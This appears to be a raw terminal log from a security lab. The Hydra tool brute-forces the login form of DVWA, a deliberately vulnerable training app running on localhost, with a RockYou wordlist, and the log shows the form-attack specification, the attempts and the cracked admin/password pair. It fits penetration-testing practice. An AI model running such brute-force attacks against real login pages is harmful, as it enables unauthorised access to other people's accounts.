 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-14 09:36:43
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://127.0.0.1:80/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^:Invalid username
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[80][http-post-form] host: 127.0.0.1   login: admin   password: password
[STATUS] attack finished for 127.0.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-14 09:36:50
┌──(svpavliuchenkov㉿svpavliuchenkov)-[~/Desktop]
└─$